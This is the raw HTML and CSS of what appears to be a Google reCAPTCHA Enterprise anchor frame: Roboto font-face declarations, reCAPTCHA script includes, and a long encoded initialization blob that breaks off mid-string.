  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="RrA6o_dGhb4hwULji33Pxg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="RrA6o_dGhb4hwULji33Pxg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RrA6o_dGhb4hwULji33Pxg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w47CgipHEsK9aMOPRWLDssKsSFRkwog4VMOpD0/DkGV6wrIXwrQ5wq1YWgzClTbCk3/[base64]/[base64]/Dk8KawrfDjRYDw6nCscKXw78TYcKhwq/DiALDnF7Dih4gwqTDi23Dg38AE8O7HsKLwpXDpS3DsxLDncKPwoIlwptfJsOSw4IWw40zesKawoQ0EMO2Xl59E8O1AcO7WT1Rw4UZwrXCmcOywrRAwqTCujvDjQBSYTTCmyHDkMKaw5FiwovDsBLCtj0xwo3CpcKNw43CpxIdwrXDtGbCncKAaMK2w7nDpMKbwr/[base64]/Di8KHRFcDwoDCl2l4LMOWw43Cv8ONw4DDlsKAw6pbw6ISwqBfw61Qw5LCumluwrJ7FzzCr8OQU8OmwolLw5nDpiZ2w4ZRw7nDvHnDiSTCi8K6wpVELsObOMKPECjCusKKW8KIw791w4jCkxFywrg0EnnDnjdAw5wEDxhdSXTCs8Kvwq7Dq8OdYCJ/wqbCtkMDSsOtEBlaw59+woDCkV7CtX3DlVzCssOTwr8Uw7lowpXCkMOrSMOWZDTCjMKcwrYPw7oQwqB+w410w6cVwrZFw5wJAXB1w4wOPkFPdSDCqUkbw7/ChsKVw4rCpsKQcsOKPMOIw6VlwpdjLHTCqiAjdk03wr7Diz1Mw4nDv8KLw44IQi9BwpjCnMKGTzXClsKGL8KkBBzDgFELK23Di8OeUEFDfMKoKEPDhcKTBsK1ZDXDsGA8w4bDhMO4LMO1wrzDoSTCkcKSb2fCgFNpw6ojwplkwoFHLcO6M2o/ZhAnw7QpBBHDncK/[base64]/IcO0w5LDg0ouwp0qMG/DiC5+w4vCsl7DucKbLgRZw4zCnylOwrrDuVlvZWrCmCLCgQPDqcOWwqjDicKIK3/DlTHClMOGAWpow5XCjGhXwrY5eMKjMcOsYQl5wphgQcKbETUewrQnw57DusKrA8OGUAbCuyrCqlLDrzfDrsOMw7DDkcKBwr9iOsOoITQCQ1EIQwTCkEDDmSjCl1nDjF8HBcKhAcKRwrXCpTzDoHjDrMK8RxzDqMKwIsOZw4vDocK/TsOEIsKow4ECGkctwpfDn1/CrcO/w5TCjCvCnlrDoSpaw43ChcOvwqg1csKUwq3CnRfDm8OxEijDtsOdwpwTXXl9DsKpeW9lw5tJRMOcwpHChMK4LcKdwpLDqMKmwqrCujxYwoRPwrYxw4fCrsKlZjXCqWLCmMO0YSEow5lLwqNxa8K2QxllwpDCgsKXwqgYEyx+RcKifsO9S8KLR2EGwqZIw71BN8KrfMO/[base64]/FMKgLz8nFcKKw7M1RcKTesKQw7fCi8KScWVpCmDDiMO/W8KzMnEfflTDo8OqNk9ZGmU+wr5Aw6YuPsO6wrJtw7TDqQpGZE7CpcKNw6MNwoMyOjkSw6fDvMKzPcKZbBfCk8O3w7bCq8KAw4vDh8K0wqfCjQbDucKVwpoFwozDksKmBGbCmXgPUsKHwoXDlsOOwocDw4Y9U8O1w4l0GMO/d8O/[base64]/ComFAwoxew5DCkMOGbxlKPUxxYMOFGsKAXcKdw5nCu8OSwrwjwp05VmLCnsOOAhI4w6bCtcKqE3N2Z8KUNC/CpXwlw61YC8Oew7BRwpJpPSVSDBgew4cIMsKLw6nDqSUzQzbChcKieETCo8Osw5ROOBxgHFbDqGvCjMKIw5/Dq8KrAsKxw6APw7/CmcK/[base64]/w5DCu8KqwoLDsXLCp1FsXnlEeRMFw6hkJcONwplQwp7DqEEJAlbCjAoKw7w7wrpnw6jChxvChHA4w5XCiGMgwq7DpT/ClU1Fwq1Ew4Ivw6w0OVTDpMKjWMK3wobCrsOgwr5RwoNgQz4hDhZAWFvCrSQSWcOyw7DDkSskAwjDmAsjS8KNw6HCm8KLNcOKw7hnw5sswoLCkhdgw4RnAhNrczxXP8OHO8OcwqhcworDq8Kwwq18DsKkwqhSCcOxwrcOLz8ZwqVjw7vCuMOWLcOAwoPCucO3w7/CpcO+ekEILiPCix4gMcOQw4HDtTTDkgfDiSnCu8OLwoc6Pj3DjFjDmsKIN8Oow7MzwrAMw5zDpMOjwoh0QhnDkR9IXhIMw5nCgMK3VcOMw4/Cj30LwpEQQD/DisOcA8OvF8KxOcKUwqDChjJmw6DCvcOpwrtRwqHDunfCt8KoM8OLw6pmw6vCngDCnB1wfhDCmcKPw71OSVrCp2TDksKHYX/DrmA4YTDDugbChMOnw6QVejVLNsO/w6bCh09Xw7HCksOhw7JHw6Elw5VXwoUkcMOawr3CmMOAwrB1GAIwWsKKaTvDkcKeEsOuw5sgwpVQw7hcHnwcwpTCl8OTw5fDl1wOw6BcwpYmw74Mw4vDr1vCgCnCqMK4fQrCgsOVbV3CqsK0F2fDsMOATCVzXVRPwrHDozEwwotjw4dVw5wfw5hJaxHCpk8mOcO/w6/CisOPQMKpDxbCp15uw78Kwo3Dt8OUZR4Aw7fCn8KJYk7Dm8KvwrXCvlDDr8OWwpRTJ8OJw6lPYn/DvMOTwrrCiTTDjiPCjsO7IiTDnsOVUVjCv8Kmwo8cw4LCiyd4w6PDq2DDtGzDqcOQw5vDoVQOw53DvcKQwrfDlF7ChsKLw5rCn8OnScONYAZKAcKYX1B3bVcPw6oiw4TDnCzCtUTDtMOtDRrDnxzCmMOUK8K6w4/CsMOzw65Rw6/DunPDt2luezoXw6/Diw3ClMOew5fCrMOXbcOzw7gIFwdUwqgjHV8HBTZNL8OdNw/CpsONaRYJwokQw5LDm8KAUsK9XD/CiS5Jw6IILVPCs38ZQMOLwqrDiXHCh2V/fMObTRdXwq/DjGZGw7ctUMK+woTCp8OvKMOzwprCnRbDl0pYw7tFwq7DlsOTwpFhGcKew7jCk8KJwogUPMKyEMOfFETCohHCksKFw7M2eMKJFsKZwrp0G8KKw7TDl3wUw7LCiwPDhRQwLA1twosTXMK0w5LDonTDs8O7wpDDjhRfNsOBHMOgJi/Ds2TCpRYKLB3Ds2hjCMOBBSHDpMOiwrcPHl7CsznDggLDhsKvB8KeDsOWw57Dr8Ogwo4TI3xPwqDCscOGCMO7DxY/wo0kw6HDkQIJw6bCmMKawq/CucOsw48fA0dvMMOuW8Ojwo3CvcOSVC/[base64]/[base64]/[base64]/CusKDw7phGsKrw4zCviEMIsOewrgIVDd5dcOdwoJ/JB5ywo8hwpxxwrDDm8Kpw5Zww4pzw4jDhidXVcKiw7jCn8KUw5fDmgrCn8OzFko/w6phB8KEw6N7ak3CnWvCs04lwpHDrjrCuXDCu8KHBsO4w6FawqDCp1fCuH/Di8KhIiLDiMOdWMOcw6/Dv2hhBC3Cv8OLTRrCvGpIw7zDucKQeT3Dn8OhwqQTwqsbGsKDMMKlV3rCn27CqDgRw718RnXCrsK1w6zCmMKpw5DCq8Ofw40NwoBnwqbCksK7wp/DhcOTwpEmwp/CuVHChixUwpPDtMKLw5jDl8Opwo3DusOoFSnCtMKcfwkqMsKvF8KOKCfCg8K7w5dvw5/CvcOIwrvDsjVMVMKrM8KVwrbCsMKnGz/ChjFmwrfDp8KywqLDrsKMwqkfwoA1wrLDncKRw7HDpcKGFMKgRz7DlMKSKsKPVxnDgsK9Hm3DisOGRE/CvsKASMOdQcOHwrwbw4Q/[base64]/DgMOyZglxeMOLCinDrV/[base64]/Cm8KewqB0w75qw7jDrcOiG8K6wp3DhRPCp8KJfk/Ds8O3wrJZGiXCvcKCAsOqHcKFw5/ChMK4Rj/DsF7CtMKrw5crw5BHw75gcm80IBR6wqPDjxXDuA05VW9PwpceRVN5QMOhElVsw4UoOgsAwqcPdMOFccKGeCDDiX7DtsKOw6LDrBvCrMOsIiceHmnCosKcw7DDtcO4GcOKI8KMw73CqlzDrMKdA03Cg8O4JsOzwrrDsMO4biTCog/Dk3jCv8OcccKwTsORWsOMwqswCsKtwofCgMO1VwvCrTQ9wo/CvExlwqJmw5fDr8K8w60sa8OGwo/[base64]/DqkLDmxPDuXgHM8OEw6QBD8OvwoRowrfCtcODK1vCvMO+R0nDpXTCt8OyGMOGw4PCi1snwrnCgMO2w4/DpcK2wqXDmFg8G8ONA1dqw5LCucK3wr/DjsOxwoTDsMKrw4YGw6x9ZsKpw5DCiRsteHw1w44/QsKpwpDCl8Oaw5lxwr/DqsOrb8OWwqjCo8O1YUPDr8KYwos9w4o2w6ZWVG4Pw61LAnAMYsKsNlHDvlZ8WmIbwovDmsO/IsK4asOWw4QXw7hHw6zCpcKiwoPCnMKmEiXCqXrDsC1MXzTCksO0wrtgeR1Nw4/CpnJGw63Co8OxLsOUwooLwolRw6NVw4gLwr3DkBTCmU/DlUzDqxjCh0hSEcOtVMKFL2DCszjDgCh/KsK+wqzDgcKTw6w7N8OFXsOcw6bCk8KSHhbDrcOhwplow4xowoHDr8OtU2jCocKeJcOOw4DCocKVw70qwr8ZBzHCgsKdelHCpRTCr0sWNkZqZsO/w6HCsVNrOkjDrcKALcOPIsOpLzt0aU4qAi3CnnbDg8K0w7fDnsKKwr18wqbDnwfCnVzCpAfCicKRw4/DicOiw6ZswrYjISNKZFV5w7bDrG3DhC7CoQrCvcKpPARuclBwwokrwqlWFsKgw7x5akTDlcKswpXCs8K/c8OHQ8KVw63Cj8Kqw5/CkCrCk8ONwonCi8KJBG8+w4rClsOww6XDuhRjw7vDv8KTw5/Cqh0kwr4FIsKYTyTCm8K4w5gqH8OlIAbCu1pSH2koSMKLwoNCA0nDr1bChipMJk5obRvDmsOIwqTCvnXDjAkWbR1VwqwgClwZwrTCkcKtwphcw6pZw5LDiMKkwocNw6klw7HDoTvCsSTCgMK4wqXDij7Ck0LDvMOFwpkLwq8ZwoJ/GMOywo/[base64]/CsjrDtC/Cn8OcwrlswqfDnyQOw5pywqRyFMOfwrfClFDCpMKpH8K5aQxQJMONKE/[base64]/[base64]/CtsOyw4fDpUEbw6/DokrDjMKGNxvCkkbDlE/[base64]/[base64]/wqgZasOYw7Zvwpo0wrjDtcK/w6fDl8KaFMOvMjs+GMKOEksFf8Kaw7HDminDiMKLwrHCiMKeMTnCuE9sZMOiLQHCuMOiGMOtRWXCtsOCXcODC8Kiwr7DoiMhwo0wwofDtsOowo5/TF7Dh8K1w5gxDAstw7M2GMOAYVDCrsOgT1tSw7XCoVUxN8OpeHXDscO9w5LDky/CmErCiMOXwqHCvWwnccKxOkbCunXDuMKIw71uwrrDtsOLwqhXCX/Dm3lAwqEaSMOyamh3bsK2wqJkGcOywrnDtMOrPlnCoMKPw6rCoz7DpcK5w5DDlcKUwosxwqhWG0RGw47CqhBZUMKFw6LCi8KTT8Omw5jDrMK5wopUbGtrHMKDOcKew4c7CcOVesOjCsO0wovDlgLCiFbDgcONw6nDhMKAw6chesKpwq/CjgQeDWrCoAQkwqAxwr0mwoLCl2nCssOYw4vDr11PwoHCqMO0ITnChsONw41Cwr/Cqztuw6Rpwo4xw5Vuw5bCnMOxXsOyw70nwphAOMKZAsOadA7ChmLCnMORcsK5aMK+wpBVw6h8OsO/w7UNw4RNwpYXLsKfwrXCmsO/QHJHw6ZNwqrChMO9YMKKw4HCmcOTw4VWwpnCl8Kaw7zDo8KvMy4Zw7ZpwrkQWyAZw7IZecOQP8OFwqZNwpRFwqvCncKPwr07JcKXwrrCu8KoP0DDqsKDZRl1w7RdC3rClcOwK8O/[base64]/J2xiw57CqFnDuMKuKcOMUgAPWMOdwrrCgSrCj8KZfMKpwobCoE7DjhImFMKACULCrMKkwqA+wq3DqG/[base64]/Cg8OtSMKCJsKdecORKTfCmALDtCpvw4TDoG1bAGTDvsKWLMO2wpZIwrAZbcOMwq/DrsK+SgPCviFxw5jDmwzDsXgGwpFcw57CtV8zbgEhw67DmUZ8wo/DlMK/w79Swr0Aw4jCk8KdRhESKSDDvmh/eMObB8O8a1/[base64]/wqA+w4wpw5cewo3DojvCvXTCuMOcw7U7D0x7wr7DksKVWMOedk4RwooaPiMJe8OBZzoCS8OLO8Oxw4DDjcKpU2LCkMKFeidASyNxwq/DnxDDtwfDpQMdNMKoSCXDjmV3aMO7DsKMN8OCw5nDtsKld2Atw6zCo8Oww7cmBQhQX2vCrmJnw7jCisKsXXzCg3VqPy/Dll/Dq8K4OQZCN2vDq0F+w5gewoHCmMOtwonDuXfCuMKJVsOaw7nCmBQ9wpPDt2nCt04kD0zDhSIywogiH8Kqw5Aiwo0hwq47woIow6l5EcKmw7saw7/DkQAQHQDCrsKeVMOYI8O3w4ADG8O2Yi7CqUg3wqjCowPDs0dTwpgyw6UAPxgtLw3DgzXDt8OnHsOYfTjDpsKew4NIAiFdw67CtMKUew/DjQV1w4XDmcKEw4nCscKdXsOJX0llAy5ywpAMwpBLw6JQw5nChEzDvHvDuCU3w6fDo1Biw65pa3R/w6/[base64]/Dp8KVXsK+w6R/AT4cwokwWkkZFsOyTk51wpPDqAw5wrNrFMKOPzVyUcOnw6bDgMOuwpLDn8O1SsOqwpEub8Kww73DgcOnwr/DsUYFWTXDomUYwpHCj0nDqTUlwroiLMKlwpXDnsOCw5XCqcKWDzjDrgE9w6jDlcOcLMOlw5s4w5jDuFnDpA/DjQzCjHJ5YcOTVyfDhC1qw6TCmn8nwpA4w4UwKVvDtcOeN8KwAsKsbcORRsKpYsOHZzQWCMObUMOyYWFSw7zColLCoE/CqgfCvXbChmtcw5IJEsKPVX8qw4LDujBDV0LCvFRvwpvDjFfCkcKzw6zCrxs+w4fCql0Mwo/Dv8KzwrLDksKYaXLClsKOJh8gwoczwo1+wqrDlkTClyDDhHRvWcKnw7MCcMKKwrMtXUXDncOtPB4nJcK5w5TDuC3CnytVJFtxw5bClMORY8KEw6xkwo9+wroBw7tEXsK9w6nDncObBw3DlcK8wqjCtMOmKF3CnsKBw7rCkhPDvF/DjMKgXzwpG8KcwpBWwonDiVnDmcKdPcOoaw3DiG/DjsKxDsOjKlA8w5Y2WMOwwr1FJsOAAAEBwoTCssOMwrRVwp40cnjDllk5wrjDqsOFwqvDnsKtw7VZAhfCrsKfEVwgwr/Dt8OJLB8WA8OGwrDDhDbDlcOYVkwMwqzCsMKBGcOpCWDCncOdw63DuMKPw7TDqUoiw6VkfC9WwoFlD1YuRlXClsOwOXzCv0HCrWLDpsO+K3/CsMKbKR3CunLCt35YOcOGwqzCsl7Dml4jQ33DrmTCqcKFwrwmDxIJdcOtXcKIwoHCsMOaKRTDn0DDl8OxMcO7wpDDjsKBdWvDk2bDngBow73CrMOcB8K0WxJmOU7Cs8KiHMO2McKeF03Cr8OKMcKNS2zDryHDgsK8GMK6wpVrwpTCsMOSw7bDpy4/[base64]/[base64]/[base64]/NjzCoHItSzzDllFRQ8KiM8KwfQvCnGXDkC/[base64]/Dlm3Crh3DoRfCo0JuMCgDX1LDpRE4OsOcwo7DjUTCq8KjVsOXP8OZw6DDhcKAKsKOw4p6woDDrAfCm8KHWxQPEBkdwog0JD0Bwoc1w6B6HMOYLsOCwqojIULClU/DhV7CpMOew4NVfhMfwo/Dr8KrP8O7KcKnwqDCnMKZFVpYMXHCpHrClMKcU8OBWcKKEUvCrMKHZ8O0TMKlKMOrw7nDlCbDoUYta8OMwq/CvwrDqTwwwrrDocOlwrLCm8K7LwXCisKXwqAmw5LCnMO5w6HDnHLDu8KYwrTDmDzCqsKIw7nDp2rCmsK0axjDsMKUwpTDiF7DnQ7DrQEIw6s/MsKIaMOhwofCixfCk8OFw5x6YMKkwp7CmcKcEGYYwqLDsljCrcOswoRNwrU/HcKkNsK+IsO1fg03wqFXKcKGwoXCoW/[base64]/[base64]/[base64]/[base64]/Dj8KdNsOLVcKYwoTCmTbDgQlHOBnDhMKwUMKuwp3DomrDg8Kiw7pkw4nCtVDCgBLCvcOWYcOdw6MOVsO0w4rDksO3w4RwwqjDh1TDqTB/dWADGV9AZcObeyDCvTjCucKTwr7DhcOIw7UPw5PCsBZaw7F3wpDDucK0Mz84HMOzWsOdXcOdwqbDj8O2w6TCi2TDhw5+KcOhD8K5U8KnE8O0wp7DgHAXwrDCu2BgwpQpw4MBw7nDvcKUwrvChXvCtk7DhMOnGDbDlg/Cj8ORC1BEw6N4w7HDv8OPw5h2Ez3CtcOoBEp1ORwha8OfwqlLwrhINy9Ww49Qwo/[base64]/DoMOQZz92w6zDqDzDpMKCw6JST8KGw61KI8OABcOyQyfCjsOIDsO6VcOwwpNPRMKmwpzDuUh5wpwLLhQiFsOeUDjChHcKHMOPYMK4w7LDhQ/CpUHDmUlHw4DCuEU8wrzCrAIsJF3DkMOJw744w6tAPjfCo0drwrHCmFYRF0bDmcOqw7DDvhVMfcKYwoZEw5fDn8KRw5LCp8KJG8O1wrAYDMKpWMKOUMOrBVgQwrHClcKHOMKVeTlhUcODOCrCkcK/wo0iXhnDpXzCuQ3ClcOMw7zDtgHCuwzCrcO5wqQ5w5Fywrg4wrnDoMKgwqvDpAV8w755JCrCmsKJw59UBltYKzh8UmXCp8KTUx9DDhwVP8KAEsOrUMKGezzDscOBHzTDoMK3CcKlw5HDkih/Lhc8wq56QcOHwpbCmwNJDcKlRjXDjMOVwrhIw7IhdcOCDwjCpR/CiSM1w5Urw47Dh8KBw4rCnE8FC3JLc8OjN8OgI8OWw4TDmgZOwqLCpcKrdzRjfMO/Q8KZwp/DtcOjPjPDq8Kdw5YYw6ArfQrDgcKiRz3CjkJNw6jChMKLb8KFwq/CnwU4w6fDl8OcJsODKcOawrBxKmvCv04oT2BtwpzCrwwgJsOOw7bCv2XDhsOzw7xpGRPCvjzCtcO9wp8tFXhZwpcmdmfCoRrDqsOjU3gNworDozV6RHc9WmwRRBTDpR9iwoERw7ZfAcK2w45QUMOWX8K5w452wo0aIjM/[base64]/[base64]/[base64]/Ci8OWHSrCvSHCvzomw6TDhWsrdMOlwqXDgVkYRB12w7nDscOWdhcUGcOeEcO5w77CsCjDpsO1bMKWw5Jzw4rDtMODw4XDhgfDpRrDm8KfwpvCjUjDpmLCoMKxwp8cwrk+wrxuWhM1w4TDssK2w54/wr/DlsKRRMK1wpZMIMKAw7QQJHXCuHxMw7RHw598w7U4wo3CosOoIELDtl7DqA7CsBzDhcKGwoTCmsOrWcOwWcKcfFxBw4Bsw7/CmXDCgcOcFsOLwrpIw6vDhF9kMyPCly3CjBwxwrfDhWlnBzjCp8KlXDxSw4dLZ8KlATHCnn5sbcOjw4lLw6/Cv8KENQrDk8KAw48oAMOCD2PDnT5Bw4MEwoQCLnchw6nDvMK5woJjXkN/TWPDlsOgGMKTYMONw7V3FwQBwqo1w7TCi20Aw4HDgcKfCsO8IcKGbcKHb3jCvVRpUVzCucKvwq9IPsOjwqrDjsK+aH3Cuw3DpcOjK8KBwqALwr/CrMO9wqfDsMONesODw4vCh2k/[base64]/[base64]/CsQ8mw5xJwpROwolLwrVaNcOkX1fDnmvCpcOOJiXCucKqwrzCs8O4DARiw5PDsSNhSATDlmPDhHYrwphowpHDt8OGBy0ew4QBe8KUNA/Drk5tXMKXwonDtQPCh8K7wqcFdi/ChlhvS0/CgQE4wp/CoTRHwpDCuMO2H0LDh8Kzw73DmTgkAjwKw69vGV3Dg3AEwoLDuMK9wqjDsgfDtMO6bm/CjGbCmlZeBwc6w6lWQcOkccKlw4rDmCrChW3DjH9iX1AjwpYmKMKpwqFYw5cmclJCasOheF/CjcOuXF4kwoTDnmbCp3zDgirCvk94SGldw7tJw7/[base64]/Dg8KxAFYEN8Kpw7vDmHlAw7zDo8KFw5PCr8KeEDXDkX0ADA1fWjHDkWzCnGrDk3sJwqoNw6DDscOjQGV5w4rDhsOlw6o5RU/DiMKUSsK8ZcO3QsKhw5VlVVg/[base64]/DkcOKwoExwp3Diz7Cs8KTwqTCuTwJw4rCvMOCwrU9wrQ/M8O3w4sNI8OVT30TwpfChMK9w6BowoF1wrDCu8KvZ8O/PsOGFMO+AMK3wok+aVPDqU7DssK/wo8tKsK5d8KXJAbDn8KYwqhswrHCrRLDnn3CrMKZwo9kw5RMH8KJwp7Dn8KEMsKnUsKqwqrCjDJdw4ptVEJCwpIKw50rwrliFQUQw6fDg3cOYsOXw5htw6LCjDbCsRU0KHXCnG3CrMO5woYgwoXDgx7DlMO9wofClcKOXnscw7PCosKgQcKaw7TCnQHDmGvCqsK/[base64]/Cp8Oow55ewpUzw7FZHQTCm2fCl8Ocw7IjwoIeQCg+w4IHE8OZYcOPMcOmwqhmw7rDkw8/[base64]/CkELDicOnSsKww6bDjD7CuTHDksO8QH4wR8O1J8KzalQ1JTlLwrTCimpVw7LCksKRwqtSw5rCqcKRw5I5R1sAB8KQw7bDszVaHsOhaRkOAls1w74NCsKNwoHDqSBRZE5XV8K9woFRwo1BwpbCnsOZwqMzYMOXRsOkNxfDrsOUw7h1QsK/CBx3RsOGKCvDsC88w7sYE8KgHMOgwr5YeRE9XMKaICDDuwRdVRDDimjDrAAwbcK8wqrCosKOcSJxw5YUwrtSwrNSQAs1wogwwo3Do3jDgMK0GHIdOcO3EAAAwp8nfV8hIyUeWyAEFMK/QsOLb8O0GwTCuwHDn3Rfwo8VVCsxwoDDtsKWw7PDsMKzfCnDiTtawq1fw6dJF8KuBl/DrHwGQMOVPsKkw5rDv8K2VFBoLMOAax5Uw7XDrQQPYztnTUoVe0EIKsKmWsKmw7FUbMOVVsOxP8KjGsKnHsODJsO/GcOcw7cBwpgYVMOvw49NVBQ/G0ZfBMKafihCA0piwpHDlsOkwpJfw495w5YIwqJRDSNDWmrDjMK8w44wRWrDjsKhZsKjw6PDrcOlQcKnYBXDuW/Cjw8ZwofCicOfSAnCi8OjasKAw51yw63Dt30FwplQJEFRwqHDqEjCssOFN8O6wp7Dm8KLwrfCi